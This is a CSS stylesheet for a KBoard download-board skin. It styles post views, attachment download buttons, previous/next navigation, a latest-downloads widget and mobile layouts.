#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download { padding: 13px 16px; font-size: 13px; color: black; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download .files-count { font-size: 13px; color: black; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-attach { border-top: 1px solid #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-document .kboard-attach a { display: inline-block; *display: inline; zoom: 1; float: left; line-height: 28px; font-size: 14px; font-weight: 300; color: #000000; text-decoration: none; }
#kboard-hwaikeul-download-document .kboard-attach a:hover { color: #50afdd; }
#kboard-hwaikeul-download-document .kboard-category { padding: 0 22px; }
#kboard-hwaikeul-download-document .kboard-category .category-name { margin-right: 5px; color: #4a4a4a; font-size: 13px; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-content { margin-bottom: 20px; min-height: 200px; }
#kboard-hwaikeul-download-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-hwaikeul-download-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-hwaikeul-download-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-hwaikeul-download-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-hwaikeul-download-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignright { float:right; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignleft { float: left; }
#kboard-hwaikeul-download-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 22px; font-size: 14px; color: #9b9b9b; overflow: hidden; }
#kboard-hwaikeul-download-document .kboard-detail .kboard-user-display { color: #4a4a4a; }
#kboard-hwaikeul-download-document .kboard-detail a { color: #4a4a4a; text-decoration: none; text-shadow: none; box-shadow: none; border: 0; }
#kboard-hwaikeul-download-document .kboard-detail a img { float: left; display: inline; margin: 0 5px 0 0; width: 20px; height: 20px; vertical-align: middle; max-width: 100%; border-radius: 50%; }
#kboard-hwaikeul-download-document .kboard-document-action { margin-bottom: 20px; }
#kboard-hwaikeul-download-document .kboard-document-action .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-button-action { margin: 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: white; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; line-height: 12px; }
#kboard-hwaikeul-download-document .kboard-button-like { color: #ff5959; }
#kboard-hwaikeul-download-document .kboard-button-unlike { color: #3d62aa; }
#kboard-hwaikeul-download-document .kboard-button-print { color: gray; }
#kboard-hwaikeul-download-document .kboard-comments-area { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; box-shadow: none; color: #545861; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-document-title { display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow { position: absolute; display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow img { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 50%; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 50%; text-align: right; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-control { float: left; padding: 20px 0;  width: 100%; }
#kboard-hwaikeul-download-document .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-control .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-comments-form .comments-submit-button input[type=submit] { font-size: 16px; font-weight: bold; border-radius: 4px; background-image: linear-gradient(to right, #1298e3, #2575fc); }

#kboard-hwaikeul-download-latest a { cursor: pointer; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-item { padding: 20px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail { position: relative; float: left; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail img { display: inline; margin: 0; width: 88px; height: 66px; vertical-align: middle; border-radius: 3px; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image { background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px;width: 88px; height: 66px; border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image a { display: block; width: 111px; line-height: 66px; text-align: center; color: black; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height:100%; background: url(./images/search-20.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { display: -webkit-box; margin: 0 0 8px 100px; overflow: hidden; line-height: 16px; height: 32px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { font-size: 12px; text-decoration: none; color: #000000; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title:hover { color: #2575fc; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title img { display: inline; margin: 0; width: 14px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-list { margin-left: 100px; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item { float: left; width: 71px; height: 26px; line-height: 26px;  border: none; border-radius: 2px; background-color: #2575fc; background-image: linear-gradient(to right, #1298e3, #2575fc); text-align: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a { border: none; font-size: 11px; color: white; text-align: left; text-decoration: none; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a img { display: inline; margin: 0; width: 14px; vertical-align: text-top; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a .kboard-file-name { font-size: 11px; color: white; font-weight: bold; line-height: normal; }

@media screen and (max-width: 600px) {
	#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { font-size: 20px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { margin-right: 0; margin-bottom: 24px; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { margin: 0; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 12px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { margin: 0; padding-right: 0; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { display: block; margin: 0 auto; width: 148px; height: 48px; line-height: 48px; font-size: 15px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: none; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.first-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.last-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 6px 18px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; *display: inline; zoom: 1; }
	
    #kboard-hwaikeul-download-editor select,
	#kboard-hwaikeul-download-editor input[type=text],
	#kboard-hwaikeul-download-editor input[type=email],
	#kboard-hwaikeul-download-editor input[type=number],
	#kboard-hwaikeul-download-editor input[type=date],
	#kboard-hwaikeul-download-editor input[type=password],
	#kboard-hwaikeul-download-editor input[type=file] { width: 100%; box-sizing: border-box; }
	#kboard-hwaikeul-download-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0; padding: 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
    
    #kboard-hwaikeul-download-document .kboard-title { margin-bottom: 0; font-size: 24px; }
    #kboard-hwaikeul-download-document .kboard-document-thumbnail { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-attach-group { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-category { padding: 0 5px; }
	#kboard-hwaikeul-download-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 5px; }
    #kboard-hwaikeul-download-document .kboard-document-action { padding: 10px 5px 5px 5px; }
}